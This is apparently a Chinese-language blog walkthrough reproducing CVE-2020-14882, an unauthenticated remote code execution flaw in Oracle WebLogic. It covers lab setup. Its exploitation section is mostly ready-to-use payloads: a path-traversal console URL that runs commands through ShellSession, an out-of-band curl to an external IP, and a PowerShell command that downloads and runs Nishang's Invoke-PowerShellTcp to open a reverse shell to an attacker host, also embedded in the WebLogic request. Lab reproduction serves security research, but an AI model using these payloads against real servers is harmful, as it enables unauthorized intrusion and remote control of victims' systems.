CVE‐2020‐14882 weblogic未授权命令执行复现

简述

WebLogic是美国Oracle公司出品的一个应用服务器,确切的说是一个基于JAVAEE架构的中间件,WebLogic是用于开发、集成、部署和管理大型分布式Web应用、网络应用和数据库应用的Java应用服务器。

漏洞概述

未经身份验证的攻击者可以通过构造特殊的HTTP GET请求,利用该漏洞在受影响的Web Logic 服务器上执行任意代码。

影响版本

Oracle Weblogic Server 10.3.6.0.0

Oracle Weblogic Server 12.1.3.00

Oracle Weblogic Server 12.2.1.3.0

Oracle Weblogic Server 12.2.1.4.0

Oracle Weblogic Server 14.1.1.0.0

环境搭建

测试环境:Weblogic12.2.1.4

下载地址:https://www.oracle.com/middleware/technologies/weblogic-server-downloads.html



Java版本:JAVA SE 1.8,必须使用官方明确指定的JAVA1.8!之前没有听话,用了电脑原来就有的JAVA14没有成功搭建!



管理员权限运行安装jar包



这里注意一点,安装目录不可以是中文



默认下一步,选择含示例的完整安装

安装完成后默认会自动启动配置向导。

启动域



访问 http://Your ip:7001/console (开启的是wl_server域)

漏洞利用

一、打开计算器

Payload:打开计算器

1 | http://192.168.56.1:7001/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(%27calc.exe%27);%22); |



二、带外数据

尝试curl我的云服务器,尝试是否可以执行更多的命令sh。

1 | /console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(%27curl%20123.57.95.65:2333%27);%22); |



三、Windows下反弹Shell

Payload:Windows下反弹Shell

1 | powershell IEX (New-Object System.Net.Webclient).DownloadString('http://www.2h0ng.wiki/Invoke-PowerShellTcp.ps1'); Invoke-PowerShellTcp -Reverse -IPAddress 123.57.95.65 -Port 2333 |

Invoke-PowerShellTcp.ps1来自Github:https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcp.ps1

注:Nishang(https://github.com/samratashok/nishang )是一个基于PowerShell的攻击框架,集合了一些PowerShell攻击脚本和有效载荷,可反弹TCP/ UDP/ HTTP/HTTPS/ ICMP等类型shell



Payload:Weblogic反弹Shell

1 | /console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec("powershell%20IEX%20(New-Object%20System.Net.Webclient).DownloadString('http://www.2h0ng.wiki/Invoke-PowerShellTcp.ps1');%20Invoke-PowerShellTcp%20-Reverse%20-IPAddress%20123.57.95.65%20-Port%202333");%22); |